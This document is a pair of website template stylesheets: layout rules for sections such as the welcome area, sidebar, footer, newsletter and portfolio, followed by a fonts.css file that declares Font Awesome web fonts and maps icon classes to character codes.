	.wrapper
	{
		overflow: hidden;
		padding: 0em 0em 5em 0em;
		background: #FFF;
	}

	#wrapper1
	{
		background: #FFF;
	}

	#wrapper2
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 5em 0em;
		text-align: center;
	}

	#wrapper3
	{
	}
	
	#wrapper4
	{
	}

/*********************************************************************************/
/* Welcome                                                                       */
/*********************************************************************************/

	#welcome
	{
		overflow: hidden;
		width: 1000px;
		padding: 6em 100px 0em 100px;
		text-align: center;
	}
	
	#welcome .content
	{
		padding: 0em 8em;
	}
	
	#welcome .title h2
	{
	}
	
	#welcome a,
	#welcome strong
	{
	}

/*********************************************************************************/
/* Page                                                                          */
/*********************************************************************************/

	#page-wrapper
	{
		overflow: hidden;
		background: #2F1E28;
		padding: 3em 0em 6em 0em;
		text-align: center;
	}

	#page
	{
	}

/*********************************************************************************/
/* Content                                                                       */
/*********************************************************************************/

	#content
	{
		float: left;
		width: 700px;
		padding-right: 100px;
		border-right: 1px solid rgba(0,0,0,.1);
	}

/*********************************************************************************/
/* Sidebar                                                                       */
/*********************************************************************************/

	#sidebar
	{
		float: right;
		width: 350px;
	}

/*********************************************************************************/
/* Footer                                                                        */
/*********************************************************************************/

	#footer
	{
		overflow: hidden;
		padding: 5em 0em;
		background: #E3F0F7;
		text-align: center;
	}


		
	#footer .fbox1,
	#footer .fbox2,
	#footer .fbox3
	{
		float: left;
		width: 320px;
		padding: 0px 40px 0px 40px;
	}
	
	#footer .icon
	{
		display: block;
		margin-bottom: 1em;
		font-size: 3em;
	}

	
	#footer .title span
	{
		color: rgba(255,255,255,0.4);
	}

/*********************************************************************************/
/* Copyright                                                                     */
/*********************************************************************************/

	#copyright
	{
		overflow: hidden;
		padding: 5em 0em;
		border-top: 20px solid rgba(255,255,255,0.08);
		text-align: center;
	}
	
	#copyright p
	{
		letter-spacing: 1px;
		font-size: 0.90em;
		color: rgba(255,255,255,0.6);
	}
	
	#copyright a
	{
		text-decoration: none;
		color: rgba(255,255,255,0.8);
	}

/*********************************************************************************/
/* Newsletter                                                                    */
/*********************************************************************************/

	#newsletter
	{
		overflow: hidden;
		padding: 8em 0em;
		background: #EDEDED;
		text-align: center;
	}
	
	#newsletter .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#newsletter .content
	{
		width: 600px;
		margin: 0px auto;
	}
	
/*********************************************************************************/
/* Portfolio                                                                     */
/*********************************************************************************/

	#portfolio
	{
		overflow: hidden;
		padding-top: 5em;
		border-top: 1px solid rgba(0,0,0,0.2);
	}
	
	#portfolio .box
	{
		text-align: center;
		color: rgba(0,0,0,0.5);
	}
	
	#portfolio h3
	{
		display: block;
		padding-bottom: 1em;
		font-size: 1em;
		color: rgba(0,0,0,0.6);
	}

	#portfolio .title
	{
		text-align: center;
	}

	#portfolio .title h2
	{
		color: rgba(0,0,0,0.8);
	}

	.column1,
	.column2,
	.column3,
	.column4
	{
		width: 282px;
	}
	
	.column1,
	.column2,
	.column3
	{
		float: left;
		margin-right: 24px;
	}
	
	.column4
	{
		float: right;
	}

/*********************************************************************************/
/* Three Columns                                                                 */
/*********************************************************************************/

	#three-column
	{
		overflow: hidden;
		margin-top: 5em;
		padding-top: 1em;
		border-top: 1px solid rgba(0,0,0,0.2);
		text-align: center;
	}
	
	#three-column h2
	{
		margin: 1em 0em;
		font-size: 1.5em;
		font-weight: 700;
	}
	
	#three-column .icon
	{
		position: relative;
		display: block;
		margin: 0px auto 0.80em auto;
		background: none;
		line-height: 150px;
		font-size: 4em;
		width: 150px;
		height: 150px;
		border-radius: 100px;
		border: 6px solid #67128F;
		text-align: center;
		color: #FFF;
		
	}
		
	#three-column #tbox1,
	#three-column #tbox2,
	#three-column #tbox3
	{
		float: left;
		width: 320px;
		padding: 80px 40px 80px 40px;
	}
	
	#three-column .title
	{
		text-align: center;
	}
	
	#three-column .title h2
	{
		font-size: 1.60em;
	}
	
	#three-column .title .byline
	{
		padding-top: 0.50em;
		font-size: 0.90em;
		color: #858585;
	}

	#three-column .arrow-down
	{
		border-top-color: #292929;
	}
	
	
	ul.tools
	{
		margin: 0;
		padding: 0em 0em 0em 0em;
		list-style: none;
	}
	
	ul.tools li
	{
		display: inline-block;
		padding: 0em .2em;
		font-size: 4em;
	}
	
	ul.tools li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.tools li a
	{
		color: #FFF;
	}
	
	ul.tools li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 120px;
		height: 120px;
		border-radius: 50%;
		line-height: 120px;
		text-align: center;
		color: #FFFFFF;
	}
</file>
<file: fonts.css>
@charset 'UTF-8';

@font-face
{
	font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?v=3.0.1');
	src: url('fonts/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'),
	     url('fonts/fontawesome-webfont.woff?v=3.0.1') format('woff'),
	     url('fonts/fontawesome-webfont.ttf?v=3.0.1') format('truetype'),
	     url('fonts/fontawesome-webfont.svg#FontAwesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Font-Awesome-Social';
	src: url('fonts/fontawesome-social-webfont.eot');
	src: url('fonts/fontawesome-social-webfont.eot?#iefix') format('embedded-opentype'),
	     url('fonts/fontawesome-social-webfont.woff') format('woff'),
		 url('fonts/fontawesome-social-webfont.ttf') format('truetype'),
		 url('fonts/fontawesome-social-webfont.svg#Font-Awesome-More') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*********************************************************************************/
/* Icons                                                                         */
/*********************************************************************************/

	/*
		Powered by:
		
		Font Awesome (http://fortawesome.github.com/Font-Awesome/)
		Font Awesome More (http://gregoryloucas.github.com/Font-Awesome-More/)
	*/

	.icon
	{
		text-decoration: none;
	}

		.icon:before
		{
			font-size: 1.25em;
			text-decoration: none;
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			-webkit-text-rendering: optimizeLegibility;
			-moz-text-rendering: optimizeLegibility;
			-ms-text-rendering: optimizeLegibility;
			-o-text-rendering: optimizeLegibility;
			text-rendering: optimizeLegibility;
			-webkit-font-smoothing: antialiased;
			-moz-font-smoothing: antialiased;
			-ms-font-smoothing: antialiased;
			-o-font-smoothing: antialiased;
			font-smoothing: antialiased;
			-webkit-font-feature-settings: "liga" 1, "dlig" 1;
			-moz-font-feature-settings: "liga=1, dlig=1";
			-ms-font-feature-settings: "liga" 1, "dlig" 1;
			-o-font-feature-settings: "liga" 1, "dlig" 1;
			font-feature-settings: "liga" 1, "dlig" 1;
		}

		.icon-glass:before                { content: "\f000"; }
		.icon-music:before                { content: "\f001"; }
		.icon-search:before               { content: "\f002"; }
		.icon-envelope:before             { content: "\f003"; }
		.icon-heart:before                { content: "\f004"; }
		.icon-star:before                 { content: "\f005"; }
		.icon-star-empty:before           { content: "\f006"; }
		.icon-user:before                 { content: "\f007"; }
		.icon-film:before                 { content: "\f008"; }
		.icon-th-large:before             { content: "\f009"; }
		.icon-th:before                   { content: "\f00a"; }
		.icon-th-list:before              { content: "\f00b"; }
		.icon-ok:before                   { content: "\f00c"; }
		.icon-remove:before               { content: "\f00d"; }
		.icon-zoom-in:before              { content: "\f00e"; }

		.icon-zoom-out:before             { content: "\f010"; }
		.icon-off:before                  { content: "\f011"; }
		.icon-signal:before               { content: "\f012"; }
		.icon-cog:before                  { content: "\f013"; }
		.icon-trash:before                { content: "\f014"; }
		.icon-home:before                 { content: "\f015"; }
		.icon-file:before                 { content: "\f016"; }
		.icon-time:before                 { content: "\f017"; }
		.icon-road:before                 { content: "\f018"; }
		.icon-download-alt:before         { content: "\f019"; }
		.icon-download:before             { content: "\f01a"; }
		.icon-upload:before               { content: "\f01b"; }
		.icon-inbox:before                { content: "\f01c"; }
		.icon-play-circle:before          { content: "\f01d"; }
		.icon-repeat:before               { content: "\f01e"; }

		/* \f020 doesn't work in Safari. all shifted one down */
		.icon-refresh:before              { content: "\f021"; }
		.icon-list-alt:before             { content: "\f022"; }
		.icon-lock:before                 { content: "\f023"; }
		.icon-flag:before                 { content: "\f024"; }
		.icon-headphones:before           { content: "\f025"; }
		.icon-volume-off:before           { content: "\f026"; }
		.icon-volume-down:before          { content: "\f027"; }
		.icon-volume-up:before            { content: "\f028"; }
		.icon-qrcode:before               { content: "\f029"; }
		.icon-barcode:before              { content: "\f02a"; }
		.icon-tag:before                  { content: "\f02b"; }
		.icon-tags:before                 { content: "\f02c"; }
		.icon-book:before                 { content: "\f02d"; }
		.icon-bookmark:before             { content: "\f02e"; }
		.icon-print:before                { content: "\f02f"; }

		.icon-camera:before               { content: "\f030"; }
		.icon-font:before                 { content: "\f031"; }
		.icon-bold:before                 { content: "\f032"; }
		.icon-italic:before               { content: "\f033"; }
		.icon-text-height:before          { content: "\f034"; }
		.icon-text-width:before           { content: "\f035"; }
		.icon-align-left:before           { content: "\f036"; }
		.icon-align-center:before         { content: "\f037"; }
		.icon-align-right:before          { content: "\f038"; }
		.icon-align-justify:before        { content: "\f039"; }
		.icon-list:before                 { content: "\f03a"; }
		.icon-indent-left:before          { content: "\f03b"; }
		.icon-indent-right:before         { content: "\f03c"; }
		.icon-facetime-video:before       { content: "\f03d"; }
		.icon-picture:before              { content: "\f03e"; }

		.icon-pencil:before               { content: "\f040"; }
		.icon-map-marker:before           { content: "\f041"; }
		.icon-adjust:before               { content: "\f042"; }
		.icon-tint:before                 { content: "\f043"; }
		.icon-edit:before                 { content: "\f044"; }
		.icon-share:before                { content: "\f045"; }
		.icon-check:before                { content: "\f046"; }
		.icon-move:before                 { content: "\f047"; }
		.icon-step-backward:before        { content: "\f048"; }
		.icon-fast-backward:before        { content: "\f049"; }
		.icon-backward:before             { content: "\f04a"; }
		.icon-play:before                 { content: "\f04b"; }
		.icon-pause:before                { content: "\f04c"; }
		.icon-stop:before                 { content: "\f04d"; }
		.icon-forward:before              { content: "\f04e"; }

		.icon-fast-forward:before         { content: "\f050"; }
		.icon-step-forward:before         { content: "\f051"; }
		.icon-eject:before                { content: "\f052"; }
		.icon-chevron-left:before         { content: "\f053"; }
		.icon-chevron-right:before        { content: "\f054"; }
		.icon-plus-sign:before            { content: "\f055"; }
		.icon-minus-sign:before           { content: "\f056"; }
		.icon-remove-sign:before          { content: "\f057"; }
		.icon-ok-sign:before              { content: "\f058"; }
		.icon-question-sign:before        { content: "\f059"; }
		.icon-info-sign:before            { content: "\f05a"; }
		.icon-screenshot:before           { content: "\f05b"; }
		.icon-remove-circle:before        { content: "\f05c"; }
		.icon-ok-circle:before            { content: "\f05d"; }
		.icon-ban-circle:before           { content: "\f05e"; }

		.icon-arrow-left:before           { content: "\f060"; }
		.icon-arrow-right:before          { content: "\f061"; }
		.icon-arrow-up:before             { content: "\f062"; }
		.icon-arrow-down:before           { content: "\f063"; }
		.icon-share-alt:before            { content: "\f064"; }
		.icon-resize-full:before          { content: "\f065"; }
		.icon-resize-small:before         { content: "\f066"; }
		.icon-plus:before                 { content: "\f067"; }
		.icon-minus:before                { content: "\f068"; }
		.icon-asterisk:before             { content: "\f069"; }
		.icon-exclamation-sign:before     { content: "\f06a"; }
		.icon-gift:before                 { content: "\f06b"; }
		.icon-leaf:before                 { content: "\f06c"; }
		.icon-fire:before                 { content: "\f06d"; }
		.icon-eye-open:before             { content: "\f06e"; }

		.icon-eye-close:before            { content: "\f070"; }
		.icon-warning-sign:before         { content: "\f071"; }
		.icon-plane:before                { content: "\f072"; }
		.icon-calendar:before             { content: "\f073"; }
		.icon-random:before               { content: "\f074"; }
		.icon-comment:before              { content: "\f075"; }
		.icon-magnet:before               { content: "\f076"; }
		.icon-chevron-up:before           { content: "\f077"; }
		.icon-chevron-down:before         { content: "\f078"; }
		.icon-retweet:before              { content: "\f079"; }
		.icon-shopping-cart:before        { content: "\f07a"; }
		.icon-folder-close:before         { content: "\f07b"; }
		.icon-folder-open:before          { content: "\f07c"; }
		.icon-resize-vertical:before      { content: "\f07d"; }
		.icon-resize-horizontal:before    { content: "\f07e"; }

		.icon-bar-chart:before            { content: "\f080"; }
		.icon-twitter-sign:before         { content: "\f081"; }
		.icon-facebook-sign:before        { content: "\f082"; }
		.icon-camera-retro:before         { content: "\f083"; }
		.icon-key:before                  { content: "\f084"; }
		.icon-cogs:before                 { content: "\f085"; }
		.icon-comments:before             { content: "\f086"; }
		.icon-thumbs-up:before            { content: "\f087"; }
		.icon-thumbs-down:before          { content: "\f088"; }
		.icon-star-half:before            { content: "\f089"; }
		.icon-heart-empty:before          { content: "\f08a"; }
		.icon-signout:before              { content: "\f08b"; }
		.icon-linkedin-sign:before        { content: "\f08c"; }
		.icon-pushpin:before              { content: "\f08d"; }
		.icon-external-link:before        { content: "\f08e"; }

		.icon-signin:before               { content: "\f090"; }
		.icon-trophy:before               { content: "\f091"; }
		.icon-github-sign:before          { content: "\f092"; }
		.icon-upload-alt:before           { content: "\f093"; }
		.icon-lemon:before                { content: "\f094"; }
		.icon-phone:before                { content: "\f095"; }
		.icon-check-empty:before          { content: "\f096"; }
		.icon-bookmark-empty:before       { content: "\f097"; }
		.icon-phone-sign:before           { content: "\f098"; }
		.icon-twitter:before              { content: "\f099"; }
		.icon-facebook:before             { content: "\f09a"; }
		.icon-github:before               { content: "\f09b"; }
		.icon-unlock:before               { content: "\f09c"; }
		.icon-credit-card:before          { content: "\f09d"; }
		.icon-rss:before                  { content: "\f09e"; }

		.icon-hdd:before                  { content: "\f0a0"; }
		.icon-bullhorn:before             { content: "\f0a1"; }
		.icon-bell:before                 { content: "\f0a2"; }
		.icon-certificate:before          { content: "\f0a3"; }
		.icon-hand-right:before           { content: "\f0a4"; }
		.icon-hand-left:before            { content: "\f0a5"; }
		.icon-hand-up:before              { content: "\f0a6"; }
		.icon-hand-down:before            { content: "\f0a7"; }
		.icon-circle-arrow-left:before    { content: "\f0a8"; }
		.icon-circle-arrow-right:before   { content: "\f0a9"; }
		.icon-circle-arrow-up:before      { content: "\f0aa"; }
		.icon-circle-arrow-down:before    { content: "\f0ab"; }
		.icon-globe:before                { content: "\f0ac"; }
		.icon-wrench:before               { content: "\f0ad"; }
		.icon-tasks:before                { content: "\f0ae"; }

		.icon-filter:before               { content: "\f0b0"; }
		.icon-briefcase:before            { content: "\f0b1"; }
		.icon-fullscreen:before           { content: "\f0b2"; }

		.icon-group:before                { content: "\f0c0"; }
		.icon-link:before                 { content: "\f0c1"; }
		.icon-cloud:before                { content: "\f0c2"; }
		.icon-beaker:before               { content: "\f0c3"; }
		.icon-cut:before                  { content: "\f0c4"; }
		.icon-copy:before                 { content: "\f0c5"; }
		.icon-paper-clip:before           { content: "\f0c6"; }
		.icon-save:before                 { content: "\f0c7"; }
		.icon-sign-blank:before           { content: "\f0c8"; }
		.icon-reorder:before              { content: "\f0c9"; }
		.icon-list-ul:before              { content: "\f0ca"; }
		.icon-list-ol:before              { content: "\f0cb"; }
		.icon-strikethrough:before        { content: "\f0cc"; }
		.icon-underline:before            { content: "\f0cd"; }
		.icon-table:before                { content: "\f0ce"; }

		.icon-magic:before                { content: "\f0d0"; }
		.icon-truck:before                { content: "\f0d1"; }
		.icon-pinterest:before            { content: "\f0d2"; }
		.icon-pinterest-sign:before       { content: "\f0d3"; }
		.icon-google-plus-sign:before     { content: "\f0d4"; }
		.icon-google-plus:before          { content: "\f0d5"; }
		.icon-money:before                { content: "\f0d6"; }
		.icon-caret-down:before           { content: "\f0d7"; }
		.icon-caret-up:before             { content: "\f0d8"; }
		.icon-caret-left:before           { content: "\f0d9"; }
		.icon-caret-right:before          { content: "\f0da"; }
		.icon-columns:before              { content: "\f0db"; }
		.icon-sort:before                 { content: "\f0dc"; }
		.icon-sort-down:before            { content: "\f0dd"; }
		.icon-sort-up:before              { content: "\f0de"; }

		.icon-envelope-alt:before         { content: "\f0e0"; }
		.icon-linkedin:before             { content: "\f0e1"; }
		.icon-undo:before                 { content: "\f0e2"; }
		.icon-legal:before                { content: "\f0e3"; }
		.icon-dashboard:before            { content: "\f0e4"; }
		.icon-comment-alt:before          { content: "\f0e5"; }
		.icon-comments-alt:before         { content: "\f0e6"; }
		.icon-bolt:before                 { content: "\f0e7"; }
		.icon-sitemap:before              { content: "\f0e8"; }
		.icon-umbrella:before             { content: "\f0e9"; }
		.icon-paste:before                { content: "\f0ea"; }
		.icon-lightbulb:before            { content: "\f0eb"; }
		.icon-exchange:before             { content: "\f0ec"; }
		.icon-cloud-download:before       { content: "\f0ed"; }
		.icon-cloud-upload:before         { content: "\f0ee"; }

		.icon-user-md:before              { content: "\f0f0"; }
		.icon-stethoscope:before          { content: "\f0f1"; }
		.icon-suitcase:before             { content: "\f0f2"; }
		.icon-bell-alt:before             { content: "\f0f3"; }
		.icon-coffee:before               { content: "\f0f4"; }
		.icon-food:before                 { content: "\f0f5"; }
		.icon-file-alt:before             { content: "\f0f6"; }
		.icon-building:before             { content: "\f0f7"; }
		.icon-hospital:before             { content: "\f0f8"; }
		.icon-ambulance:before            { content: "\f0f9"; }
		.icon-medkit:before               { content: "\f0fa"; }
		.icon-fighter-jet:before          { content: "\f0fb"; }
		.icon-beer:before                 { content: "\f0fc"; }
		.icon-h-sign:before               { content: "\f0fd"; }
		.icon-plus-sign-alt:before        { content: "\f0fe"; }

		.icon-double-angle-left:before    { content: "\f100"; }
		.icon-double-angle-right:before   { content: "\f101"; }
		.icon-double-angle-up:before      { content: "\f102"; }
		.icon-double-angle-down:before    { content: "\f103"; }
		.icon-angle-left:before           { content: "\f104"; }
		.icon-angle-right:before          { content: "\f105"; }
		.icon-angle-up:before             { content: "\f106"; }
		.icon-angle-down:before           { content: "\f107"; }
		.icon-desktop:before              { content: "\f108"; }
		.icon-laptop:before               { content: "\f109"; }
		.icon-tablet:before               { content: "\f10a"; }
		.icon-mobile-phone:before         { content: "\f10b"; }
		.icon-circle-blank:before         { content: "\f10c"; }
		.icon-quote-left:before           { content: "\f10d"; }
		.icon-quote-right:before          { content: "\f10e"; }

		.icon-spinner:before              { content: "\f110"; }
		.icon-circle:before               { content: "\f111"; }
		.icon-reply:before                { content: "\f112"; }
		.icon-github-alt:before           { content: "\f113"; }
		.icon-folder-close-alt:before     { content: "\f114"; }
		.icon-folder-open-alt:before      { content: "\f115"; }

		.icon-blogger-sign:before,.icon-blogger:before,.icon-delicious:before,.icon-dribbble-sign:before,.icon-dribbble:before,.icon-dropbox:before,.icon-drupal:before,.icon-evernote-sign:before,.icon-evernote:before,.icon-flickr-sign:before,.icon-flickr:before,.icon-forrst-sign:before,.icon-forrst:before,.icon-foursquare-sign:before,.icon-foursquare:before,.icon-git-fork:before,.icon-hacker-news:before,.icon-instagram:before,.icon-lastfm-sign:before,.icon-lastfm:before,.icon-paypal:before,.icon-picasa-sign:before,.icon-picasa:before,.icon-reddit:before,.icon-share-this-sign:before,.icon-share-this:before,.icon-skype:before,.icon-soundcloud:before,.icon-spotify:before,.icon-stack-overflow:before,.icon-tumblr-sign:before,.icon-tumblr:before,.icon-vimeo-sign:before,.icon-vimeo:before,.icon-wordpress-sign:before,.icon-wordpress:before,.icon-yelp-sign:before,.icon-yelp:before,.icon-youtube-sign:before,.icon-youtube:before              {font-family:'Font-Awesome-Social'; }

		.icon-dropbox:before              { content: "\f300"; }
		.icon-drupal:before               { content: "\f301"; }
		.icon-git-fork:before             { content: "\f302"; }
		.icon-instagram:before            { content: "\f303"; }
		.icon-share-this-sign:before      { content: "\f304"; }
		.icon-share-this:before           { content: "\f305"; }
		.icon-foursquare-sign:before      { content: "\f306"; }
		.icon-foursquare:before           { content: "\f307"; }
		.icon-hacker-news:before          { content: "\f308"; }
		.icon-skype:before                { content: "\f309"; }
		.icon-spotify:before              { content: "\f30a"; }
		.icon-soundcloud:before           { content: "\f30b"; }
		.icon-paypal:before               { content: "\f30c"; }
		.icon-youtube-sign:before         { content: "\f30d"; }
		.icon-youtube:before              { content: "\f30e"; }
		.icon-reddit:before               { content: "\f30f"; }
		.icon-blogger-sign:before         { content: "\f310"; }
		.icon-blogger:before              { content: "\f311"; }
		.icon-dribbble-sign:before        { content: "\f312"; }
		.icon-dribbble:before             { content: "\f313"; }
		.icon-evernote-sign:before        { content: "\f314"; }
		.icon-evernote:before             { content: "\f315"; }
		.icon-flickr-sign:before          { content: "\f316"; }
		.icon-flickr:before               { content: "\f317"; }
		.icon-forrst-sign:before          { content: "\f318"; }
		.icon-forrst:before               { content: "\f319"; }
		.icon-delicious:before            { content: "\f31a"; }
		.icon-lastfm-sign:before          { content: "\f31b"; }
		.icon-lastfm:before               { content: "\f31c"; }
		.icon-picasa-sign:before          { content: "\f31d"; }
		.icon-picasa:before               { content: "\f31e"; }
		.icon-stack-overflow:before       { content: "\f320"; }
		.icon-tumblr-sign:before          { content: "\f321"; }
		.icon-tumblr:before               { content: "\f322"; }
		.icon-vimeo-sign:before           { content: "\f323"; }
		.icon-vimeo:before                { content: "\f324"; }
		.icon-wordpress-sign:before       { content: "\f325"; }
		.icon-wordpress:before            { content: "\f326"; }
		.icon-yelp-sign:before            { content: "\f327"; }
		.icon-yelp:before                 { content: "\f328"; }
		.icon-cloud-upload:before		  { content: "\f0ee"; }
		.icon-cloud-download:before		  { content: "\f0ed"; }
</file>
